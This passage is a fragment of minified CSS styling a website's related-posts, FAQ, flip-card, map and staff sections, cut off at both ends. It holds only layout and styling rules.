599px){.gs-related_posts{padding:65px 0}}.gs-related_posts .title{width:90%;margin:0 auto 50px auto;text-align:center}.gs-related_posts .posts{width:1390px;margin:0 auto}.gs-related_posts .posts:after{content:'';display:table;clear:both}.gs-related_posts .posts .resource{width:450px;height:450px;float:left;margin-right:20px;margin-bottom:20px;position:relative}.gs-related_posts .posts .resource:nth-child(3){margin-right:0}.gs-related_posts .posts .resource:before{content:'';display:block;position:absolute;top:20px;right:25px}.gs-related_posts .posts .resource.recipes:before{width:41px;height:41px;background:url("../svg/resources-recipes-white.svg") center no-repeat;background-size:contain}.gs-related_posts .posts .resource.crafts:before{width:41px;height:57px;background:url("../svg/resources-crafts-white.svg") center no-repeat;background-size:contain}.gs-related_posts .posts .resource.downloads:before{width:35px;height:47px;background:url("../svg/resources-downloads-white.svg") center no-repeat;background-size:contain}.gs-related_posts .posts .resource a{display:block;width:100%;height:100%;text-decoration:none}.gs-related_posts .posts .resource .inner-content-wrap{padding:0 45px 60px 45px}.gs-related_posts .posts .resource .inner-content-wrap .category{display:block;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.1em;margin-bottom:10px;color:#fff}.gs-related_posts .posts .resource .inner-content-wrap h2{font-size:45px;line-height:1em;margin-bottom:30px}.gs-related_posts>.button-wrap{margin-top:65px;text-align:center}@media only screen and (max-width: 1499px){.gs-related_posts .posts{width:90%}.gs-related_posts .posts .resource{width:32%;margin-right:2%}}@media only screen and (max-width: 1259px){.gs-related_posts .posts .resource{width:47.5%;margin-right:5%}.gs-related_posts .posts .resource:nth-child(3){display:none}.gs-related_posts .posts .resource:nth-child(2n){margin-right:0}}@media only screen and (max-width: 849px){.gs-related_posts .posts .resource{width:100%;margin-right:0 !important;margin-bottom:20px}.gs-related_posts .posts .resource:nth-child(2){margin-bottom:0}}@media only screen and (max-width: 479px){.gs-related_posts .posts .resource{height:375px}.gs-related_posts .posts .resource .inner-content-wrap .category{font-size:24px}.gs-related_posts .posts .resource .inner-content-wrap h2{font-size:32px}}.gs-faq{background:#F69655;padding:130px 0}@media only screen and (max-width: 599px){.gs-faq{padding:80px 0}}.gs-faq.with-view-all .faq-category{margin-bottom:70px !important}.gs-faq.with-view-all .view-all{text-align:center}.gs-faq .faq-category{width:1155px;margin:0 auto 130px auto}.gs-faq .faq-category:last-child{margin-bottom:0}.gs-faq .faq-category .title{text-align:center;margin-bottom:80px}.gs-faq .faq-category .faqs .faq{margin-bottom:20px;background:#fff}.gs-faq .faq-category .faqs .faq:last-child{margin-bottom:0}.gs-faq .faq-category .faqs .faq .faq-header{font-size:0;position:relative;cursor:pointer}.gs-faq .faq-category .faqs .faq .faq-header:before{content:'';display:inline-block;vertical-align:middle;width:0;height:95px}.gs-faq .faq-category .faqs .faq .faq-header h3{display:inline-block;vertical-align:middle;font-size:32px;line-height:28px;padding:0 140px 0 45px}.gs-faq .faq-category .faqs .faq .faq-header .toggle{display:block;width:95px;height:95px;position:absolute;top:0;right:0;background:#FDCCAA}.gs-faq .faq-category .faqs .faq .faq-header .toggle:after{content:'+';display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(0);transition:transform .3s;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:81px;text-transform:uppercase;color:#fff}.gs-faq .faq-category .faqs .faq .faq-header.active .toggle:after{transform:translate(-50%, -50%) rotate(45deg)}.gs-faq .faq-category .faqs .faq .faq-body{display:none;padding:20px 140px 40px 45px}@media only screen and (max-width: 1259px){.gs-faq .faq-category{width:90%}}@media only screen and (max-width: 649px){.gs-faq .faq-category{margin-bottom:80px}.gs-faq .faq-category .title{margin-bottom:60px}.gs-faq .faq-category .faqs .faq .faq-header:before{height:65px}.gs-faq .faq-category .faqs .faq .faq-header h3{font-size:22px;line-height:1em;padding:0 100px 0 25px}.gs-faq .faq-category .faqs .faq .faq-header .toggle{width:65px;height:65px}.gs-faq .faq-category .faqs .faq .faq-header .toggle:after{font-size:48px}.gs-faq .faq-category .faqs .faq .faq-body{padding:20px 100px 40px 25px}}@media only screen and (max-width: 479px){.gs-faq .faq-category .faqs .faq .faq-header h3{font-size:18px}.gs-faq .faq-category .faqs .faq .faq-body{padding-right:25px}}.ie11 .gs-flip_cards .inner-wrap .card .flipper{transition:none;overflow:hidden}.ie11 .gs-flip_cards .inner-wrap .card .front{transform:none;opacity:1;transition:opacity .3s;z-index:1}.ie11 .gs-flip_cards .inner-wrap .card .back{transform:none;opacity:0;transition:opacity .3s !important;z-index:2;background:rgba(86,194,181,0.6)}.ie11 .gs-flip_cards .inner-wrap .card:hover .flipper,.ie11 .gs-flip_cards .inner-wrap .card.hover .flipper{transform:none}.ie11 .gs-flip_cards .inner-wrap .card:hover .front,.ie11 .gs-flip_cards .inner-wrap .card.hover .front{opacity:0}.ie11 .gs-flip_cards .inner-wrap .card:hover .back,.ie11 .gs-flip_cards .inner-wrap .card.hover .back{opacity:1}.gs-flip_cards{position:relative;background:#E3E1DC;padding:130px 0}@media only screen and (max-width: 599px){.gs-flip_cards{padding:80px 0}}.gs-flip_cards:before{content:'';width:1630px;height:20px;position:absolute;top:-20px;left:-15px;background:url("../svg/section-stripe-yellow.png") center no-repeat;background-size:cover}.gs-flip_cards .inner-wrap{width:1390px;margin:0 auto}.gs-flip_cards .inner-wrap:after{content:'';display:table;clear:both}.gs-flip_cards .inner-wrap .partner{width:450px;height:450px;margin-right:20px;margin-bottom:20px;float:left;background:#EE5554}.gs-flip_cards .inner-wrap .partner:nth-child(3n){margin-right:0}.gs-flip_cards .inner-wrap .partner a{display:block;width:100%;height:100%;text-decoration:none}.gs-flip_cards .inner-wrap .partner .inner-content-wrap{width:80%;margin:0 auto;text-align:center}.gs-flip_cards .inner-wrap .partner .inner-content-wrap .button-wrap{margin-top:35px}.gs-flip_cards .inner-wrap .card{width:450px;height:450px;margin-right:20px;margin-bottom:20px;float:left}.gs-flip_cards .inner-wrap .card:nth-child(3n){margin-right:0}.gs-flip_cards .inner-wrap .card .flipper{display:block;position:relative;width:100%;height:100%;text-decoration:none;transition:transform .5s;transform:rotateY(0deg);transform-style:preserve-3d}.gs-flip_cards .inner-wrap .card .front{width:100%;height:100%;position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateY(0deg);background:#fff}.gs-flip_cards .inner-wrap .card .front .logo{width:60%;margin:0 auto;text-align:center}.gs-flip_cards .inner-wrap .card .front .logo img{display:block;width:100%}.gs-flip_cards .inner-wrap .card .front .button-wrap{display:none;width:80%;position:absolute;bottom:55px;left:0;right:0;margin:0 auto}.gs-flip_cards .inner-wrap .card .back{width:100%;height:100%;position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateY(180deg);background:#56C2B5}.gs-flip_cards .inner-wrap .card .back>a{display:block;width:100%;height:100%;text-decoration:none}.gs-flip_cards .inner-wrap .card .back .inner-content-wrap{width:80%;margin:0 auto}.gs-flip_cards .inner-wrap .card .back .inner-content-wrap .button-wrap{margin-top:35px}.gs-flip_cards .inner-wrap .card:hover .flipper,.gs-flip_cards .inner-wrap .card.hover .flipper{transform:rotateY(180deg)}@media only screen and (max-width: 1499px){.gs-flip_cards .inner-wrap{width:90%}.gs-flip_cards .inner-wrap .partner,.gs-flip_cards .inner-wrap .card{width:32%;margin-right:2%}}@media only screen and (max-width: 1159px){.gs-flip_cards .inner-wrap .partner,.gs-flip_cards .inner-wrap .card{width:49%;margin-right:2%}.gs-flip_cards .inner-wrap .partner:nth-child(3n),.gs-flip_cards .inner-wrap .card:nth-child(3n){margin-right:2%}.gs-flip_cards .inner-wrap .partner:nth-child(2n),.gs-flip_cards .inner-wrap .card:nth-child(2n){margin-right:0}}@media only screen and (max-width: 849px){.gs-flip_cards .inner-wrap .partner,.gs-flip_cards .inner-wrap .card{width:100%;float:none;margin-right:0 !important}}@media only screen and (max-width: 749px){.gs-flip_cards .inner-wrap .partner .front .button-wrap,.gs-flip_cards .inner-wrap .card .front .button-wrap{display:block}}.gs-box_content{width:1260px;margin:0 auto;position:relative;margin-bottom:130px}.gs-box_content:after{content:'';width:1225px;height:90%;position:absolute;bottom:-20px;left:-20px}.gs-box_content.teal:after{background:url("../svg/stripes-teal.png") bottom left no-repeat;background-size:cover}.gs-box_content.teal .inner-wrap{background:#56C2B5}.gs-box_content .inner-wrap{position:relative;z-index:2;padding:70px 0}@media only screen and (max-width: 599px){.gs-box_content .inner-wrap{padding:50px 0}}.gs-box_content .inner-wrap .inner-content-wrap{width:830px;margin:0 auto;text-align:center}.gs-box_content .inner-wrap .inner-content-wrap .button-wrap{margin-top:50px}@media only screen and (max-width: 1399px){.gs-box_content{width:90%}.gs-box_content:after{width:95%}}@media only screen and (max-width: 1159px){.gs-box_content .inner-wrap .inner-content-wrap{width:80%}}.gs-offset_image_block{width:1260px;margin:0 auto;position:relative}.gs-offset_image_block:before{content:'';display:block;width:95%;height:95%;position:absolute;left:-20px;bottom:-20px;background:url("../svg/stripes-lteal.png") center no-repeat;background-size:cover}@media only screen and (max-width: 1159px){.gs-offset_image_block.stack-mobile .inner-wrap{padding-top:0}.gs-offset_image_block.stack-mobile .inner-wrap img{margin:0 auto}.gs-offset_image_block.stack-mobile .inner-wrap .image-wrap{width:90% !important;position:static}.gs-offset_image_block.stack-mobile .inner-wrap .image-wrap,.gs-offset_image_block.stack-mobile .inner-wrap .image,.gs-offset_image_block.stack-mobile .inner-wrap .inner{width:100% !important;position:static}}.gs-offset_image_block.image-top-right .inner-wrap .inner-content-wrap .inner{width:60%}@media only screen and (max-width: 1100px){.gs-offset_image_block.image-top-right{text-align:center}.gs-offset_image_block.image-top-right:before{display:none}.gs-offset_image_block.image-top-right h2{padding-top:20px}}@media only screen and (max-width: 1100px){.gs-offset_image_block.band-margin-bottom{margin-bottom:30px !important}}.gs-offset_image_block.floating-spacing{margin-bottom:160px}@media only screen and (max-width: 1159px){.gs-offset_image_block.floating-spacing{margin-top:80px !important}.gs-offset_image_block.floating-spacing .pointer-top-yellow:before{display:none !important}}@media only screen and (max-width: 749px){.gs-offset_image_block.floating-spacing{margin-top:300px !important;margin-bottom:140px}.gs-offset_image_block.floating-spacing .inner-wrap .image-wrap{width:75%;top:-30vw}}@media only screen and (max-width: 600px){.gs-offset_image_block.floating-spacing{margin-top:220px !important;margin-bottom:80px}}.gs-offset_image_block .inner-wrap{background:#F05786;position:relative;z-index:2;padding:130px 0}.gs-offset_image_block .inner-wrap .image-wrap{position:absolute;top:50%;right:-30px;transform:translateY(-50%)}.gs-offset_image_block .inner-wrap .image-wrap:before{content:'';display:block;width:20px;height:140px;position:absolute;top:-30px;left:45px;background:url("../svg/line-up-yellow.png") center no-repeat;background-size:contain}.gs-offset_image_block .inner-wrap .image-wrap.pointer-top-yellow:before{content:'';display:block;left:auto;width:40px;height:240px;position:absolute;top:-120px;right:180px;background:url("../svg/pointer-top-yellow.svg") center no-repeat;background-size:contain}.gs-offset_image_block .inner-wrap .image-wrap.top-right{top:205px;right:-200px;left:auto}.gs-offset_image_block .inner-wrap .image-wrap.top-right img{border:10px solid white}@media only screen and (max-width: 1159px){.gs-offset_image_block .inner-wrap .image-wrap.top-right{position:static;width:100%;float:none;transform:translateX(0);padding-top:0}.gs-offset_image_block .inner-wrap .image-wrap.top-right img{border:0;position:static;width:100%;float:none;transform:none;transform:translateX(0);margin:0 0 80px 0}}.gs-offset_image_block .inner-wrap .image-wrap.line-left-yellow:before{width:140px;height:20px;top:150px;left:-80px;background-image:url("../svg/line-left-yellow.png")}.gs-offset_image_block .inner-wrap .image-wrap .image{width:580px}.gs-offset_image_block .inner-wrap .image-wrap .image img{display:block;width:100%}.gs-offset_image_block .inner-wrap .inner-content-wrap{width:80%;margin:0 auto}.gs-offset_image_block .inner-wrap .inner-content-wrap .inner{width:50%}.gs-offset_image_block .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}.gs-offset_image_block.teal .inner-wrap{background:#56C2B5}.gs-offset_image_block.orange:before{background:url("../svg/stripes-red.png") center no-repeat;background-size:cover}.gs-offset_image_block.orange .inner-wrap{background:#F69655}@media only screen and (max-width: 1399px){.gs-offset_image_block{width:90%}}@media only screen and (max-width: 1249px){.gs-offset_image_block .inner-wrap .inner-content-wrap{width:90%}.gs-offset_image_block .inner-wrap .inner-content-wrap .inner{width:45%}}@media only screen and (max-width: 1159px){.gs-offset_image_block .inner-wrap .image-wrap .image{width:475px}}@media only screen and (max-width: 999px){.gs-offset_image_block .inner-wrap .image-wrap{width:45%}.gs-offset_image_block .inner-wrap .image-wrap .image{width:100%}.gs-offset_image_block .inner-wrap .inner-content-wrap .inner{width:55%}}@media only screen and (max-width: 749px){.gs-offset_image_block .inner-wrap{padding:150px 0 100px}.gs-offset_image_block .inner-wrap .image-wrap{width:55%;top:-25vw;left:50%;transform:translateX(-50%)}.gs-offset_image_block .inner-wrap .image-wrap:before{width:17px;height:120px;left:25px}.gs-offset_image_block .inner-wrap .inner-content-wrap{width:80%}.gs-offset_image_block .inner-wrap .inner-content-wrap .inner{width:100%;text-align:center}}@media only screen and (max-width: 599px){.gs-offset_image_block:before{display:none}.gs-offset_image_block .inner-wrap{padding-bottom:80px}.gs-offset_image_block .inner-wrap .image-wrap{width:65%}}.gs-resources_block{margin-top:130px;padding-bottom:130px;position:relative;overflow:hidden}.gs-resources_block:after{content:'';display:block;width:1600px;height:474px;position:absolute;bottom:0;left:0;background:url("../svg/speckle-pink.png") center top no-repeat;background-size:cover}.gs-resources_block .inner-wrap{width:1365px;margin:0 auto;position:relative;z-index:2;background:#F69655}.gs-resources_block .inner-wrap .inner-content-wrap{text-align:center;padding:85px 0}.gs-resources_block .inner-wrap .inner-content-wrap .resources{font-size:0;margin-top:50px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource{display:inline-block;vertical-align:middle;min-width:115px;margin-right:150px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:nth-child(1) .icon{width:88px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:nth-child(2) .icon{width:87px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:nth-child(3) .icon{width:80px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:last-child{margin-right:0}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:last-child .icon{width:66px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource a{display:block;width:100%;height:100%;text-decoration:none}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource .icon{display:block;width:50%;height:100px;margin:0 auto 20px auto;font-size:0}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource .icon:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource .icon img{display:inline-block;vertical-align:middle;width:100%}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource h3{font-size:42px;line-height:38px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource .button-wrap{margin-top:15px}@media only screen and (max-width: 1499px){.gs-resources_block .inner-wrap{width:90%}}@media only screen and (max-width: 1399px){.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource{margin-right:125px}}@media only screen and (max-width: 1199px){.gs-resources_block{margin-top:10vw;padding-bottom:5vw}.gs-resources_block .inner-wrap .inner-content-wrap{padding:85px 10% 5px 10%}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource{width:50%;margin-right:0;margin-bottom:80px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:last-child .icon{width:50px}}@media only screen and (max-width: 599px){.gs-resources_block{margin-top:5vw}.gs-resources_block .inner-wrap .inner-content-wrap{padding:85px 5% 5px 5%}}@media only screen and (max-width: 479px){.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource{width:100%;display:block;margin-bottom:50px}.gs-resources_block .inner-wrap .inner-content-wrap .resources .resource:last-child{margin-bottom:80px}}.gs-split_content{height:660px;background:#EE5554;position:relative}.gs-split_content:after{content:'';display:table;clear:both}.gs-split_content.pink{background:#F05786}.gs-split_content:before{content:'';display:block;width:16px;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%);background:url("../svg/dots-separator-teal.png") center no-repeat;background-size:contain}.gs-split_content .left,.gs-split_content .right{position:relative}.gs-split_content .left:before,.gs-split_content .right:before{content:'';display:block;width:154px;height:77px;position:absolute;top:-30px;left:50%;transform:translateX(-50%);background:url("../svg/triangle-stripes-teal.png") center no-repeat;background-size:contain}.gs-split_content .left{width:50%;height:100%;float:left}.gs-split_content .right{width:50%;height:100%;float:right}.gs-split_content.less-vertical-padding{height:550px}@media only screen and (max-width: 1049px){.gs-split_content.less-vertical-padding{height:auto !important}}@media only screen and (max-width: 1159px){.gs-split_content.no-mobile-bottom-margin{margin-bottom:0}}.gs-split_content .inner-content-wrap{width:540px;margin:0 auto;text-align:center}.gs-split_content .inner-content-wrap .button-wrap{margin-top:40px;font-size:0}.gs-split_content .inner-content-wrap .button-wrap span{display:inline-block;vertical-align:middle}.gs-split_content .inner-content-wrap .button-wrap span:nth-child(2){margin-left:40px}@media only screen and (max-width: 1100px){.gs-split_content.band-margin-bottom{margin-bottom:0 !important}}@media only screen and (max-width: 1349px){.gs-split_content .inner-content-wrap{width:80%}}@media only screen and (max-width: 1199px){.gs-split_content .inner-content-wrap .button-wrap span{display:block}.gs-split_content .inner-content-wrap .button-wrap span:nth-child(2){margin-left:0;margin-top:25px}}@media only screen and (max-width: 1049px){.gs-split_content{height:auto;padding:100px 0 80px 0}.gs-split_content:before{display:none}.gs-split_content .left,.gs-split_content .right{width:100%;height:auto;float:none;position:static}.gs-split_content .right{margin-top:80px}.gs-split_content .right:before{display:none}}.gs-image_border_offset{position:relative}.gs-image_border_offset.teal .wrap:after{background:url("../svg/stripes-teal.png") center no-repeat;background-size:cover}.gs-image_border_offset.teal .wrap .inner-wrap{background:#56C2B5}.gs-image_border_offset .image-wrap{width:560px;position:absolute;right:-10px;top:-85px;z-index:3}.gs-image_border_offset .image-wrap:after{content:'';display:block;width:186px;height:42px;position:absolute;top:140px;left:-105px;background:url("../svg/pointer-left-yellow.svg") center no-repeat;background-size:contain}.gs-image_border_offset .image-wrap .image img{display:inline-block;max-width:100%;border:10px solid #fff}.gs-image_border_offset .image-wrap.line:after{width:140px;height:20px;top:130px;left:-80px;background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.gs-image_border_offset .image-wrap.no-border .image img{border:0}.gs-image_border_offset .wrap{width:1260px;margin:0 auto 130px auto;position:relative}.gs-image_border_offset .wrap:after{content:'';display:block;width:97.5%;height:97.5%;position:absolute;left:-25px;bottom:-25px;background:url("../svg/stripes-red.png") center no-repeat;background-size:cover}.gs-image_border_offset .wrap .inner-wrap{width:100%;padding:130px 0;background:#F69655;position:relative;z-index:2}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap{width:1080px;margin:0 auto}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap .inner{width:620px}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap .inner .event-date{margin-bottom:25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.02em;color:#FDCCAA}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}@media only screen and (max-width: 1399px){.gs-image_border_offset .wrap{width:90%}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap{width:80%}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap .inner{width:50%}}@media only screen and (max-width: 1259px){.gs-image_border_offset .image-wrap{width:40%}.gs-image_border_offset .image-wrap:after{width:120px;height:27px;left:-45px}}@media only screen and (max-width: 999px){.gs-image_border_offset .image-wrap{position:static;left:0;right:auto;width:90%;margin:0 auto}.gs-image_border_offset .image-wrap:after{display:none}.gs-image_border_offset .image-wrap .image img{display:block;width:100%;border:0}.gs-image_border_offset .wrap:after{display:none}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap{text-align:center}.gs-image_border_offset .wrap .inner-wrap .inner-content-wrap .inner{width:100%}}@media only screen and (max-width: 749px){.gs-image_border_offset .wrap{margin-bottom:5vw}.gs-image_border_offset .wrap .inner-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.gs-image_border_offset .wrap .inner-wrap{padding:80px 0}}.gs-featured_image{position:relative}.gs-featured_image:before{content:'';width:1630px;height:20px;position:absolute;top:-20px;left:-15px;background:url("../svg/section-stripe-yellow.png") center no-repeat;background-size:cover}.gs-featured_image.no-top-edge:before{display:none}@media only screen and (max-width: 1349px){.gs-featured_image.no-top-edge .inner-wrap{padding-top:20px}}.gs-featured_image.top-edge-spacing .inner{padding-top:100px}@media only screen and (max-width: 799px){.gs-featured_image.top-edge-spacing .inner{padding-top:0}}.gs-featured_image.background-white{background:#fff;padding:40px 0 60px 0}.gs-featured_image.background-white .btn{text-align:left;padding-left:0}.gs-featured_image.background-white .inner{float:right;margin-top:50px;width:55% !important;padding-right:120px;width:calc( 100% - 700px) !important}@media only screen and (max-width: 1519px){.gs-featured_image.background-white .inner{padding-right:80px}}@media only screen and (max-width: 1399px){.gs-featured_image.background-white .inner{width:calc( 100% - 650px) !important;padding-right:0}}@media only screen and (max-width: 599px){.gs-featured_image.background-white{padding-top:20px}}@media only screen and (max-width: 1159px){.gs-featured_image.background-white .inner-wrap{padding-top:0}}.gs-featured_image .inner-wrap{width:100%;position:relative;z-index:2;padding:100px 0}@media only screen and (max-width: 599px){.gs-featured_image .inner-wrap{padding:65px 0}}.gs-featured_image .inner-wrap .inner-content-wrap{width:1470px;margin:0 0 0 auto;font-size:0}.gs-featured_image .inner-wrap .inner-content-wrap:after{content:'';display:table;clear:both}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap{display:inline-block;vertical-align:middle}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap .image{width:480px;overflow:hidden}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap .image img{display:inline-block;max-width:100%}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap.lines-pink{position:relative}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap.lines-pink:before{content:'';display:block;width:95%;height:95%;position:absolute;right:-20px;bottom:-20px;z-index:-1;background:url("../svg/hero-stripe-pink.png") center no-repeat;background-size:cover}.gs-featured_image .inner-wrap .inner-content-wrap .inner{display:inline-block;vertical-align:middle;width:calc(100% - 480px)}.gs-featured_image .inner-wrap .inner-content-wrap .inner .wrap{width:600px;margin:0 auto}.gs-featured_image .inner-wrap .inner-content-wrap .inner h2.colored-arrows{position:relative}.gs-featured_image .inner-wrap .inner-content-wrap .inner h2.colored-arrows:after{content:'';display:block;width:195px;height:50px;position:absolute;top:10px;left:-260px;z-index:3;background:url("../svg/colored-arrows-teal.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1159px){.gs-featured_image .inner-wrap .inner-content-wrap .inner h2.colored-arrows:after{display:none}}.gs-featured_image .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}@media only screen and (max-width: 1599px){.gs-featured_image .inner-wrap .inner-content-wrap{width:90%}}@media only screen and (max-width: 1349px){.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap{width:35%}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap .image{width:100%}.gs-featured_image .inner-wrap .inner-content-wrap .inner{width:60%}.gs-featured_image .inner-wrap .inner-content-wrap .inner .wrap{width:80%}}@media only screen and (max-width: 799px){.gs-featured_image .inner-wrap .inner-content-wrap{width:80%;margin:0 auto}.gs-featured_image .inner-wrap .inner-content-wrap .image-wrap{display:none}.gs-featured_image .inner-wrap .inner-content-wrap .inner{width:100%;text-align:center}.gs-featured_image .inner-wrap .inner-content-wrap .inner .wrap{width:100%}}.gs-featured_image.full-width .inner-content-wrap{width:100% !important}.gs-featured_image.full-width .inner-content-wrap .image-wrap:before{width:97.5%;height:97.5%}.gs-featured_image.full-width .inner-content-wrap .image-wrap .image{width:600px;height:auto}.gs-featured_image.full-width .inner-content-wrap .image-wrap .image img{max-width:100%}.gs-featured_image.full-width .inner-content-wrap .inner{width:calc(100% - 640px)}@media only screen and (max-width: 1159px){.gs-featured_image.full-width .inner-content-wrap{width:80% !important;margin:0 auto}.gs-featured_image.full-width .inner-content-wrap .image-wrap{display:none}.gs-featured_image.full-width .inner-content-wrap .inner{width:100% !important;text-align:center}.gs-featured_image.full-width .inner-content-wrap .inner .copy ul,.gs-featured_image.full-width .inner-content-wrap .inner .copy ol{text-align:left}}.gs-map{width:100%;clear:both}.gs-map:after{content:'';display:table;clear:both}.gs-map .info{float:left;width:35%;padding:100px 80px;min-height:710px;background:#56C2B5}@media only screen and (max-width: 1479px){.gs-map .info{min-height:840px;padding:80px 60px}}@media only screen and (max-width: 1149px){.gs-map .info{width:100%;padding:60px 40px;min-height:0}}.gs-map .info .text-lteal{color:#B1DFDD !important}.gs-map .map-global{width:65%;min-height:710px;float:right}@media only screen and (max-width: 1479px){.gs-map .map-global{min-height:840px}}@media only screen and (max-width: 1149px){.gs-map .map-global{width:100%;min-height:auto;height:395px}}@media only screen and (max-width: 600px){.gs-map .map-global{height:250px}}.gs-staff{padding:150px 0 80px 0}.gs-staff.gray{background:#F5F4F2}.gs-staff .headline-wrap{text-align:center;margin-bottom:80px}.gs-staff .staff{width:1125px;margin:0 auto}.gs-staff .staff:after{content:'';display:table;clear:both}.gs-staff .staff .staff-member,.gs-staff .staff .speaker{width:275px;float:left;margin-right:150px;margin-bottom:80px;text-align:center}.gs-staff .staff .staff-member:nth-child(3n),.gs-staff .staff .speaker:nth-child(3n){margin-right:0}.gs-staff .staff .staff-member:nth-child(3n+1),.gs-staff .staff .speaker:nth-child(3n+1){clear:both}.gs-staff .staff .staff-member a,.gs-staff .staff .speaker a{display:block;width:100%;height:100%;text-decoration:none}.gs-staff .staff .staff-member .image-wrap,.gs-staff .staff .speaker .image-wrap{width:275px;height:275px;padding:15px;border-radius:50%;overflow:hidden;margin-bottom:35px;background:url("../svg/staff-stripe-bg.png") center no-repeat;background-size:cover}.gs-staff .staff .staff-member .image-wrap .image,.gs-staff .staff .speaker .image-wrap .image{border-radius:50%;overflow:hidden}.gs-staff .staff .staff-member .image-wrap .image img,.gs-staff .staff .speaker .image-wrap .image img{display:block;width:100%}.gs-staff .staff .staff-member h3,.gs-staff .staff .speaker h3{font-size:40px;line-height:36px;margin-bottom:5px}.gs-staff .staff .staff-member .staff-title,.gs-staff .staff .speaker .staff-title{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.042em;margin-bottom:0;color:#B1DFDD}.gs-staff .staff .staff-member .button-wrap,.gs-staff .staff .speaker .button-wrap{margin-top:20px}.gs-staff .mobile-view-more{display:none}@media only screen and (max-width: 1259px){.gs-staff .staff{width:90%}.gs-staff .staff .staff-member,.gs-staff .staff .speaker{width:30%;margin-right:5%}.gs-staff .staff .staff-member .image-wrap,.gs-staff .staff .speaker .image-wrap{margin:0 auto 35px auto}}@media only screen and (max-width: 949px){.gs-staff{padding:100px 0 80px 0}.gs-staff .staff .staff-member,.gs-staff .staff .speaker{width:47.5%;margin-bottom:5vw}.gs-staff .staff .staff-member:nth-child(3n),.gs-staff .staff .speaker:nth-child(3n){margin-right:5%}.gs-staff .staff .staff-member:nth-child(3n+1),.gs-staff .staff .speaker:nth-child(3n+1){clear:none}.gs-staff .staff .staff-member:nth-child(2n),.gs-staff .staff .speaker:nth-child(2n){margin-right:0}.gs-staff .staff .staff-member:nth-child(2n+1),.gs-staff .staff .speaker:nth-child(2n+1){clear:both}.gs-staff .staff .staff-member h3,.gs-staff .staff .speaker h3{font-size:34px;line-height:30px}.gs-staff .staff .staff-member .staff-title,.gs-staff .staff .speaker .staff-title{font-size:20px}}@media only screen and (max-width: 599px){.gs-staff{padding:80px 0 60px 0}.gs-staff .staff .staff-member{display:none;width:100%;float:none}.gs-staff .staff .staff-member:nth-child(1),.gs-staff .staff .staff-member:nth-child(2),.gs-staff .staff .staff-member:nth-child(3),.gs-staff .staff .staff-member:nth-child(4){display:block}.gs-staff .mobile-view-more{display:block;text-align:center;margin-top:35px}.gs-staff.active .staff .staff-member{display:block !important}}@media only screen and (max-width: 479px){.gs-staff .staff .staff-member h3,.gs-staff .staff .speaker h3{font-size:28px;line-height:26px}.gs-staff .staff .staff-member .staff-title,.gs-staff .staff .speaker .staff-title{font-size:18px}}.partnership-list .inner-content-wrap:after{content:'';display:table;clear:both}@media only screen and (max-width: 1100px){.partnership-list .inner-content-wrap{padding:0;margin:0 auto !important}}.partnership-list .left{width:30%;float:left;position:relative}@media only screen and (max-width: 1100px){.partnership-list .left{width:100%;float:none}}.partnership-list .left.bg:before{content:'';width:100%;height:100%;position:absolute;bottom:-20px;left:-20px;z-index:1;max-width:1250px}.partnership-list .left.bg-stripe-teal:before{background:url("../svg/hero-stripe-teal.png") center repeat;background-size:contain}.partnership-list .left .btn{width:100%;padding:40px;position:relative;z-index:3;border-bottom:solid 1px #F05786}.partnership-list .left .button-wrap:last-child .btn{border-bottom:0}.partnership-list .right{width:60%;float:right}@media only screen and (max-width: 1100px){.partnership-list .right{width:100%;float:none;padding-bottom:60px !important;text-align:center}.partnership-list .right .copy{margin:0 auto;padding:0}.partnership-list .right .copy ul{text-align:left}}.no-before:before{display:none !important}.copy.copy-contain{max-width:720px !important;padding-right:80px}@media only screen and (max-width: 799px){.copy.copy-contain{padding-right:0;text-align:center}}.bottom-margin-small{margin-bottom:100px !important}.social-link{overflow:hidden;height:32px;width:32px;text-indent:100px;display:inline-block;margin-right:20px;background-size:cover}.social-link.facebook{background:url(../svg/social-facebook.svg) center center 